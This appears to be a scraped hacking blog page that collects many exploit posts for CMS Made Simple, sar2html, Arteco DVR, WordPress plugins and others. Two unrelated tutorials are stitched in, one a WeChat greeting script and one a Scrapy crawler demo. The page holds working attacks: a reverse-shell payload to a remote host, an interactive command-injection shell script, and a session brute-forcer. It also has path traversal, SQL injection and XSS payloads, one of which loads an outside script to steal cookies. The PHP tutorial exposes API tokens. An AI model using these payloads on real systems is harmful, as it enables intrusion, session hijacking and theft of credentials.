# Exploit Title: CMS Made Simple 2.2.15 - RCE (Authenticated)
# Author: Andrey Stoykov
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms
# Version: 2.2.15
# Tested on: Debian 10 LAMPP
# Exploit and Detailed Info: https://infosecresearchlab.blogspot.com/2020/12/cms-made-simple-2215-authenticated-rce.html
Vulnerability is present at "editusertag.php" at line #93 where the user input is in eval() PHP function.
// Vulnerable eval() code
if (eval('function testfunction'.rand().'() {'.$code."\n}") === FALSE) {
Reproduction Steps:
1. Login as administrator user and navigate to Extensions->User Defined Tags
2. Add code with the payload of:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.56.1/4444 0>&1'");
3. Click on the newly created User Defined Tag and use the Run function
RCE will be achieved:
astoykov@Lubuntu:~$ nc -kvlp 4444
nc: getnameinfo: Temporary failure in name resolution
Connection received on 192.168.56.132 53690
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863152443
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: sar2html 3.2.1 - 'plot' Remote Code Execution
# Date: 27-12-2020
# Exploit Author: Musyoka Ian
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Ubuntu 18.04.1
#!/usr/bin/env python3
import requests
import re
from cmd import Cmd
url = input("Enter The url => ")
class Terminal(Cmd):
prompt = "Command => "
def default(self, args):
exploiter(args)
def exploiter(cmd):
global url
sess = requests.session()
output = sess.get(f"{url}/index.php?plot=;{cmd}")
try:
out = re.findall("<option value=(.*?)>", output.text)
except:
print ("Error!!")
for ouut in out:
if "There is no defined host..." not in ouut:
if "null selected" not in ouut:
if "selected" not in ouut:
print (ouut)
print ()
if __name__ == ("__main__"):
terminal = Terminal()
terminal.cmdloop()
# Exploit Title: Advanced Comment System 1.0 - 'ACS_path' Path Traversal
# Date: Fri, 11 Dec 2020
# Exploit Author: Francisco Javier Santiago Vázquez aka "n0ipr0cs"
# Vendor Homepage: Advanced Comment System - ACS
# Version: v1.0
# CVE: CVE-2020-35598
http://localhost/advanced_component_system/index.php?ACS_path=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00
# Exploit Title: Knockpy 4.1.1 - CSV Injection
# Author: Dolev Farhi
# Date: 2020-12-29
# Vendor Homepage: https://github.com/guelfoweb/knock
# Version : 4.1.1
# Tested on: Debian 9.13
Knockpy, as part of its subdomain brute forcing flow of a remote domain, issues a HEAD request to the server to fetch details such as headers, status code, etc.
The data then gets reflected when issuing the -c flag to store as a CSV file with the Server HTTP Response Header unfiltered.
Vulnerable code segment(s)
# knockpy.py
# row = ip+'\t'+str(data['status'])+'\t'+'host'+'\t'+str(data['hostname'])+get_tab(data['hostname'])+str(server_type)
# subdomain_csv_list.append(ip+','+str(data['status'])+','+'host'+','+str(data['hostname'])+','+str(server_type))
# modules/save_report.py
# if fields:
# csv_report += 'ip,status,type,domain_name,server\n'
# for item in report:
# csv_report += item + '\n'
# report = csv_report
1. Example malicious Nginx config to return CSV formula headers:
http {
...
server_tokens off;
more_set_headers 'Server: =1336+1';
...
}
2. Tester runs Knoockpy
root@host:~/# python knockpy/knockpy.py -c test.local
+ checking for virustotal subdomains: SKIP
VirusTotal API_KEY not found
+ checking for wildcard: NO
+ checking for zonetransfer: NO
+ resolving target: YES
- scanning for subdomain...
Ip Address Status Type Domain Name Server
---------- ------ ---- ----------- ------
127.0.0.1 200 host appserver.test.local =1336+1
CSV result
root@host:~/# cat test_local.csv
127.0.0.1,200,host,appserver.test.local,=1336+1
127.0.0.1,200,host,www.test.local,=1336+1
# Exploit Title: Subrion CMS 4.2.1 - 'avatar[path]' XSS
# Date: 2020-12-15
# Exploit Author: icekam
# Vendor Homepage: https://subrion.org/ <https://www.icekam.com/>
# Software Link: https://github.com/intelliants/subrion
# Version: Subrion CMS 4.2.1
# CVE : CVE-2020-35437
stored xss vulnerability in /_core/profile/.
Reproduce through the avatar[path] parameter in post /_core/profile/ url.
payload:"><sCrIpT>alert(1)</sCrIpT>
https://github.com/intelliants/subrion/issues/880
Recently, the video of sending good morning greetings to female friends on TikTok has become quite popular. As a cousin, you should set an example. It is my unshirkable responsibility to enable your girlfriend to receive good morning greetings through simple configurations.
Configuration
First visit the following connection and use your WeChat to scan the QR code to authorize login! https://mp.weixin.qq.com/debug/cgi-bin/sandbox?t=sandbox/login 
Record the obtained app ID and appsecret value!
Then flip down and add a new test template.
Add template title and template content
{{first.DATA}}
Today's weather: {{keyword1.DATA}}
Today's temperature: {{keyword2.DATA}}
We are already in love: {{keyword3.DATA}}
There is still {{keyword4.DATA}}
{{remark.DATA}} 
After the addition is complete, record the template ID
Then ask your girlfriend to follow the test official account, get the WeChat account and record it.
Get the weather interface
Visit the following link http://www.tianqiapi.com/
Register and log in, get the appid and appsecret and record, and test the weather information of the local city.
The API interface is as follows:
https://www.yiketianqi.com/free/day?appid=your idappsecret=your value unescape=1city=%E5%85%B0%E5%B7%9E
Get sweet talk interface
Visit www.alapi.cn, register and log in. Get the token and record it.
The API interface is as follows:
https://v2.alapi.cn/api/qinghua?token=Your value
Configure PHP
?php
$appId='1'; //Comply your own appId
$appSecret='2'; //Comply with your own appSecret
$wxgzhurl='https://api.weixin.qq.com/cgi-bin/token?grant_type=client_credentialappid=' . $appId . 'secret=' . $appSecret;
$access_token_Arr=https_request($wxgzhurl);
$access_token=json_decode($access_token_Arr, true);
$ACCESS_TOKEN=$access_token['access_token']; //ACCESS_TOKEN
//When will you fall in love (don't make the format wrong)
$lovestart=strtotime('2022-08-01');
$end=time();
$love=ceil(($end - $lovestart)/86400);
//Which day is the next birthday (don't make the wrong format)
$birthdaystart=strtotime('2023-01-25');
$end=time();
$diff_days=($birthdaystart - $end);
$birthday=(int)($diff_days/86400);
$birthday=str_replace('-', '', $birthday);
$tianqiurl='https://www.yiketianqi.com/free/day?appid=95943915appsecret=5KNSKu9yunescape=1city=Wuhan'; //Modify it to your own
$tianqiapi=https_request($tianqiurl);
$tianqi=json_decode($tianqiapi, true);
$qinghuaqiurl='https://v2.alapi.cn/api/qinghua?token=BFlSa9Ny7qTZHwYk'; //Modify it to your own
$qinghuaapi=https_request($qinghuaqiurl);
$qinghua=json_decode($qinghuaapi, true);
//A word from you
$yjh=''; //You can leave it blank or write a previous sentence
$touser='oOBhas1F-h6rP9DxsTZGCP7xgjeQ'; //Fill in your girlfriend's openid
$data=array(
'touser'=$touser,
'template_id'='ujSRYGrQep4A8o0JCyW4pdy5cZ0YXrT6QXwMZC5tAf1111111111111110', //Change it to your own template id and view it in the WeChat background template message
'data'=array(
'first'=array(
'value'='$yjh',
'color'='#000'
),
'keyword1'=array(
'value'=$tianqi['wea'],
'color'='#000'
),
'keyword2'=array(
'value'=$tianqi['tem_day'],
'color'='#000'
),
'keyword3'=array(
'value'=$love . 'day',
'color'='#000'
),
'keyword4'=array(
'value'=$birthday . 'day',
'color'='#000'
),
'remark'=array(
'value'=$qinghua['data']['content'],
'color'='#f00'
),
)
);
//There is no need to move the following ————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————
$json_data=json_encode($data);
$url='https://api.weixin.qq.com/cgi-bin/message/template/send?access_token=' . $ACCESS_TOKEN;
$res=https_request($url, urldecode($json_data));
$res=json_decode($res, true);
if ($res['errcode']==0 $res['errcode']=='ok') {
echo 'Send successfully! br/';
}else {
echo 'Send failed! Please check the code! br/';
}
function https_request($url, $data=null)
{
$curl=curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_SSL_VERIFYPEER, FALSE);
curl_setopt($curl, CURLOPT_SSL_VERIFYHOST, FALSE);
if (!empty($data)) {
curl_setopt($curl, CURLOPT_POST, 1);
curl_setopt($curl, CURLOPT_POSTFIELDS, $data);
}
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
$output=curl_exec($curl);
curl_close($curl);
return $output;
}
After modifying the php file, upload it to the local server or remote server to test the link! If the prompt is sent successfully, the configuration will be completed!
Add a timed task
If you want your girlfriend to wake up in the morning, the first message you receive is a greeting from you. You must set up a scheduled task.
The command is as follows:
00 08 * * * /usr/bin/curl https://bbskali.cn/love.php that is 8:00 visits every day https://bbskali.cn/love.php
This is done, and your daily care for your girlfriend!
Effect

# Exploit Title: Intel(R) Matrix Storage Event Monitor x86 8.0.0.1039 - 'IAANTMON' Unquoted Service Path
# Date: 2021-01-04
# Exploit Author: Geovanni Ruiz
# Vendor Homepage: https://www.intel.com
# Software Version: 8.0.0.1039
# File Version: 8.0.0.1039
# Tested on: Microsoft® Windows Vista Business 6.0.6001 Service Pack 1 x64es
# 1. To find the unquoted service path vulnerability
C:\>wmic service where 'name like "%IAANTMON%"' get name, displayname,
pathname, startmode, startname
DisplayName Name PathName
StartMode StartName
Intel(R) Matrix Storage Event Monitor IAANTMON C:\Program Files
(x86)\Intel\Intel Matrix Storage Manager\IAANTMon.exe Auto
LocalSystem
# 2. To check service info:
C:\>sc qc "IAANTMON"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: IAANTMON
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files (x86)\Intel\Intel Matrix
Storage Manager\IAANTMon.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : Intel(R) Matrix Storage Event Monitor
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
# 3. Exploit:
To exploit this vulnerability an attacker requires to drop a malicious
executable into the service path undetected by the OS in order
to gain SYSTEM privileges.
# Exploit Title: IncomCMS 2.0 - Insecure File Upload
# Google Dork: intext:"Incom CMS 2.0"
# Date: 07.12.2020
# Exploit Author: MoeAlBarbari
# Vendor Homepage: https://www.incomcms.com/
# Version: 2.0
# Tested on: BackBox linux
# CVE: CVE-2020-29597
<!DOCTYPE html>
<html>
<head>
<title>Upload your files</title>
</head>
<body>
<form enctype="multipart/form-data" action="http://www.example.com/incom/modules/uploader/showcase/script.php" method="POST">
<p>Upload your file</p>
<input type="file" name="Filedata"></input><br />
<input type="submit" value="Upload"></input>
</form>
</body>
</html>
# Exploit Title: Click2Magic 1.1.5 - Stored Cross-Site Scripting
# Exploit Author: Shivam Verma(cyb3r_n3rd)
# Date: 2020-12-25
# Google Dork: N/A
# Vendor Homepage: https://www.click2magic.com/user/agent/index
# Software Link: https://www.click2magic.com
# Version: 1.1.5
# Category: Web Application
# Tested on: Kali Linux
Attack Vector: This Vulnerability Leads an Attacker to Inject Malicious Payloads in Chat section each time admin/user visits and manages the user data, The Malicious Payload(XSS) triggers and attacker can capture the admin cookies and access the users Data
Step 1. visit the link
Step 2. Start a new Chat
Step 3. When ask for name paste your Xss Payload
Step 4. Wait for the Administrator to click on Your link
Step 5. You will receive Admin Cookie Everytime he Process the Request
---
XSS Payload: "><script src=https://.xss.ht></script>
# Exploit Title: Arteco Web Client DVR/NVR - 'SessionId' Brute Force
# Date: 16.11.2020
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.arteco-global.com
#!/usr/bin/env python3
#
#
# Arteco Web Client DVR/NVR 'SessionId' Cookie Brute Force Session Hijacking Exploit
#
#
# Vendor: Arteco S.U.R.L.
# Product web page: https://www.arteco-global.com
# Affected version: n/a
#
# Summary: Arteco DVR/NVR is a mountable industrial surveillance server
# ideal for those who need to manage IP video surveillance designed for
# medium to large installations that require high performance and reliability.
# Arteco can handle IP video sources from all major international manufacturers
# and is compatible with ONVIF and RTSP devices.
#
# Desc: The Session ID 'SessionId' is of an insufficient length and can be
# exploited by brute force, which may allow a remote attacker to obtain a
# valid session, bypass authentication and disclose the live camera stream.
#
# Tested on: Microsoft Windows 10 Enterprise
# Apache/2.4.39 (Win64) OpenSSL/1.0.2s
# Apache/2.2.29 (Win32) mod_fastcgi/2.4.6 mod_ssl/2.2.29 OpenSSL/1.0.1m
# Arteco-Server
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2020-5613
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5613.php
#
#
# 16.11.2020
#
import sys,requests
class BrutusCookius:
def __init__(self):
self.validate=None
self.cookies=None#
self.params=None##
self.stream=None##
self.path=None####
self.cgi=None#####
self.ip=None######
self.op=None######
def check(self):
print('Usage: ./arteco.py IP')
exit(9)
def bro(self):
if len(sys.argv) !=2:
self.check()
else:
self.ip=sys.argv[1]
print('[+] Target IP: '+self.ip)
if not 'http' in self.ip:
self.ip='http://{}'.format(self.ip)
def force(self):
# Check the Set-Cookie on the target and determine the length (varies per model/version)
# Cookie: SessionId=15800 - range(10000,100000)
# Cookie: SessionId=8350 - range(1000,10000)
# Cookie: SessionId=502 - range(100,1000)
self.op = range(17129,17149) # Tweak
for j in self.op:
session=requests.session()
self.cookies=dict(SessionId=str(j))
sys.stdout.write('[+] Trying ID: '+str(j))
self.path='/arteco-mobile/'
self.cgi='camera.fcgi'
self.params='?serverId=1&camera=2&mode=1&szx=5&szy=5&qty=15&fps=1'
self.validate=session.get(self.ip+self.path+self.cgi+self.params, cookies=self.cookies).headers
if not 'artecomobile' in str(self.validate):
print(' - NOPE.')
else:
print(' - BINGO!!!')
print('[+] Active session found: '+str(j))
print('[+] Use the cookie: SessionId='+str(j))
exit(9)
print('[!] Sorry, no valid session found.')
def main(self):
self.bro()
self.force()
if __name__ == '__main__':
BrutusCookius().main()
# Exploit Title: Resumes Management and Job Application Website 1.0 - Authentication Bypass (Sql Injection)
# Date: 2020-12-27
# Exploit Author: Kshitiz Raj (manitorpotterk)
# Vendor Homepage: http://egavilanmedia.com
# Software Link: https://egavilanmedia.com/resumes-management-and-job-application-website/
# Version: 1.0
# Tested on: Windows 10/Kali Linux
Step 1 - Go to url http://localhost/Resumes/login.html
Step 2 - Enter Username :- ' or '1'='1'#
Step 3 - Enter Password - anything
Scrapy is an application framework that is widely used in crawling websites and extracting structured data, such as data mining, information processing, etc. Its design is for website crawlers. It has developed to use APIs to extract data. It is a general website crawling tool.
Installation
In kali, because the python environment has been installed, we can directly install it with the following command.
pip install Scrapy 
Isn't the installation very easy?
Now we will demonstrate how to crawl through the official small demo.
Save the following file as a 22.py file
import scrapy
class QuotesSpider(scrapy.Spider):
name='quotes'
start_urls=[
'https://quotes.toscrape.com/tag/humor/',
]
def parse(self, response):
for quote in response.css('div.quote'):
yield {
'author': quote.xpath('span/small/text()').get(),
'text': quote.css('span.text:text').get(),
}
next_page=response.css('li.next a:attr('href')').get()
if next_page is not None:
yield response.follow(next_page, self.parse) execute the following command
scrapy runspider 22.py -o quotes.jl crawler results will be saved to quotes.jl file. Save data format as json.
Crawler results 
Code Analysis
Now we analyze the code
First, let’s take a look at the demo page provided by the official 
The code for this is as follows
div class='quote' itemscope='' itemtype='http://schema.org/CreativeWork'
span class='text' itemprop='text'"The world as we have created it is a process of our thinking. It cannot be changed without changing our thinking."/span
spanby small class='author' itemprop='author'Albert Einstein/small
a href='/author/Albert-Einstein'(about)/a
/span
div class='tags'
Tags:
meta class='keywords' itemprop='keywords' content='change,deep-thoughts,thinking,world'
a class='tag' href='/tag/change/page/1/'change/a
a class='tag' href='/tag/deep-thoughts/page/1/'deep-thoughts/a
a class='tag' href='/tag/thinking/page/1/'thinking/a
a class='tag' href='/tag/world/page/1/'world/a
/div
/div Now we analyze the crawler code
#Import the crawler module
import scrapy
class QuotesSpider(scrapy.Spider):
#Define two variables name and start_urls. Among them, start_urls is the target website of the crawler.
name='quotes'
start_urls=[
'https://quotes.toscrape.com/',
]
def parse(self, response):
#Travel over elements that use css as quote
for quote in response.css('div.quote'):
# Generate a dictionary containing the extracted quote text and author
#Get the values of author and text under DIV
yield {
'author': quote.xpath('span/small/text()').get(),
'text': quote.css('span.text:text').get(),
}
#Find links to the next page
next_page=response.css('li.next a:attr('href')').get()
if next_page is not None:
yield response.follow(next_page, self.parse)
quote.xpath('span/small/text()') Deep traversal to obtain the span tag under the target div, the small tag under the span tag, and pass in text (). Use the get() function to get its text value
The DIV is as follows
spanby small class='author' itemprop='author'Albert Einstein/smallquote.css('span.text:text').get(), get the value of the css under the span element under the css as the text element.
The DIV for this is as follows:
span class='text' itemprop='text'"The world as we have created it is a process of our thinking. It cannot be changed without changing our thinking."/span Similarly, we can write out the value of the get tag tag.
div class='tags'
a class='tag' href='/tag/humor/page/1/'humor/a
/div'tags': quote.css('a.tag:text').getall() Here getall is to get all.
The slight test
Here we crawl the member rankings in the Big Cousin forum as an example
import scrapy
class QuotesSpider(scrapy.Spider):
name='quotes'
start_urls=[
'https://bbskali.cn/portal.php',
]
def parse(self, response):
for quote in response.css('div.z'):
yield {
'z': quote.xpath('p/a/text()').get(),
'z1': quote.css('p:text').get(),
}
next_page=response.css('li.next a:attr('href')').get()
if next_page is not None:
yield response.follow(next_page, self.parse)

How about it, it’s simple!
# Exploit Title: Responsive E-Learning System 1.0 – 'id' Sql Injection
# Date: 2020-12-24
# Exploit Author: Kshitiz Raj(manitorpotterk)
# Vendor Homepage: https://www.sourcecodester.com/php/5172/responsive-e-learning-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=5172&title=Responsive+E-Learning+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Windows 10/Kali Linux
The 'id=' parameter in Responsive E-Learning System is vulnerable to Sql
Injection.
*Vulnerable Url : *http://localhost/elearning/delete_teacher_students.php?id=17
-p <http://localhost/elearning/delete_teacher_students.php?id=17%0D-p> id
# sqlmap -u
http://192.168.127.1//elearning/delete_teacher_students.php?id=17 -p id
___
__H__
___ ___["]_____ ___ ___
{1.3.11#stable}
|_ -| . [.] | .'| .
|
|___|_ [']_|_|_|__,|
_|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:59:01 /2020-12-24/
08:59:33] [INFO] checking if the injection point on GET parameter 'id' is a
false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 402
HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or
GROUP BY clause
Payload: id=17' RLIKE (SELECT (CASE WHEN (7532=7532) THEN 17 ELSE 0x28
END))-- YDSn
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=17' AND (SELECT 4939 FROM (SELECT(SLEEP(5)))EQuU)-- RaGm
---
[08:59:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.34, Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12
# Exploit Title: WordPress Plugin WP-Paginate 2.1.3 - 'preset' Stored XSS
# Date: 04-01-2021
# Software Link: https://wordpress.org/plugins/wp-paginate/
# Exploit Author: Park Won Seok
# Contact: kkigg39@gmail.com
# Category: Webapps
# Version: WP-Paginate(Ver-2.1.3)
# CVE : N/A
# Tested on: Windows 10 x64
# description:
# A Stored Cross-site scripting (XSS) was discovered in wordpress plugins WP-Paginate(Ver_2.1.3)
# Vulnerability parameters : 2nd parameter "preset" have Stored-XSS.
# POC - Stored-XSS
POST /wp-admin/options-general.php?page=wp-paginate.php HTTP/1.1
Host: localhost
Content-Length: 348
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost/wp-admin/options-general.php?page=wp-paginate.php
Accept-Encoding: gzip, deflate
Accept-Language: ko,en-US;q=0.9,en;q=0.8
Cookie:
wordpress_5b1d7751a3da8a97505638936b7963ae=root%7C1609175102%7CsmSXDMcLQrRT6VE8KfGkKmVhXgpnCEAYtWIzvd91r78%7C94877ae306a5c59f9cdb81adc60a8cd6ad84e0e7551b18042ee0a33c9ab5cb31;
wordpress_test_cookie=WP%20Cookie%20check;
asp_transient_id=36985e31f4be2b5ae0e14586c592c87d;
wp-settings-1=mfold%3Do%26editor%3Dhtml%26posts_list_mode%3Dlist%26unfold%3D1;
wp-settings-time-1=1609001802;
wordpress_logged_in_5b1d7751a3da8a97505638936b7963ae=root%7C1609175102%7CsmSXDMcLQrRT6VE8KfGkKmVhXgpnCEAYtWIzvd91r78%7Cd570540f18447db0f0859be9e8e14bab64da22c8cf50fb8a80ebea73f188cb48
Connection: close
_wpnonce=8441c7c7b9&_wp_http_referer=%2Fwp-admin%2Foptions-general.php%3Fpage%3Dwp-paginate.php&title=Pages%3A&previouspage=%26laquo%3B&nextpage=%26raquo%3B&position=none&font=font-inherit&preset=default&
*preset='%3e%3cscript%3ealert(document.cookie)%3c%2fscript%3e*
&before=%3Cdiv+class%3D%22navigation%22%3E&after=%3C%2Fdiv%3E&empty=on&css=on&range=3&anchor=1&gap=3&wp_paginate_save=Save+Changes
# Exploit Title: WordPress Plugin Stripe Payments 2.0.39 - 'AcceptStripePayments-settings[currency_code]' Stored XSS
# Date: 04-01-2021
# Software Link: https://wordpress.org/plugins/stripe-payments/#developers
# Exploit Author: Park Won Seok
# Contact: kkigg39@gmail.com
# Category: Webapps
# Version: stripe-payments (Ver_2.0.39)
# Tested on: Windows 10 x64
# description:
# A Stored Cross-site scripting (XSS) was discovered in wordpress plugins stripe-payments (Ver_2.0.39)
# Vulnerability parameters : "AcceptStripePayments-settings[currency_code]" have Cross-Site Scripting.
# POC - Stored Cross-Site Scripting
POST /wp-admin/options.php HTTP/1.1
Host: localhost
Content-Length: 5786
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http:// localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.31.131/wp-admin/edit.php?post_type=asp-products&page=stripe-payments-settings
Accept-Encoding: gzip, deflate
Accept-Language: ko,en-US;q=0.9,en;q=0.8
Cookie:
wordpress_5b1d7751a3da8a97505638936b7963ae=root%7C1609074082%7C6vGILxkmE1tZmBRmymy2iwNfvpGntlQfhEhwVLDGHFu%7C50b0c8ba4dcc6dfdd756418c9fc960d3736f93a0febf165408110ea815dbab03;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_5b1d7751a3da8a97505638936b7963ae=root%7C1609074082%7C6vGILxkmE1tZmBRmymy2iwNfvpGntlQfhEhwVLDGHFu%7Cb3e517e751d2519dc5473f911230fe31c966c9c755f193344b4bdea80a09d8b4;
asp_transient_id=36985e31f4be2b5ae0e14586c592c87d;
wp-settings-1=mfold%3Do%26editor%3Dhtml%26posts_list_mode%3Dlist;
wp-settings-time-1=1608903490
Connection: close
wp-asp-urlHash=general&option_page=AcceptStripePayments-settings-group&action=update&_wpnonce=eee296fed3&_wp_http_referer=%2Fwp-admin%2Fedit.php%3Fpost_type%3Dasp-products%26page%3Dstripe-payments-settings&AcceptStripePayments-settings%5Bcheckout_url%5D=http%3A%2F%2F192.168.31.131%2Fstripe-checkout-result%2F&asp_products_page_url_value=http%3A%2F%2F192.168.31.131%2Fproducts%2F&
*AcceptStripePayments-settings%5Bcurrency_code%5D=USDjk9v0%22%3e%3cscript%3ealert(document.cookie)%3c%2fscript%3edr45t*
